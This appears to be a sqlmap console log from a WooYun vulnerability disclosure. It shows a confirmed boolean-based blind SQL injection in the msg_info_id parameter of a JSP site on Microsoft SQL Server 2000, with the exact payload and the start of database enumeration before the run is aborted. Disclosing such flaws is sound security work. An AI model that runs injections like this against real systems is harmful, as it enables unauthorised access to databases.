 管理员: C:\Windows\system32\cmd.exe
[14:05:48] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: msg_info_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: msg_info_id=20150819105704000001' AND 2389=2389 AND 'FrWr'='FrWr
---
[14:05:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:05:48] [INFO] fetching database names
[14:05:48] [INFO] fetching number of databases
[14:05:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:05:48] [INFO] retrieved: 31
[14:06:15] [INFO] retrieved: 420000_2010
[14:11:23] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP
 User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap is going to retry t
he request
[14:11:25] [INFO] retrieved: 4
[14:11:43] [ERROR] user aborted
www.wooyun.org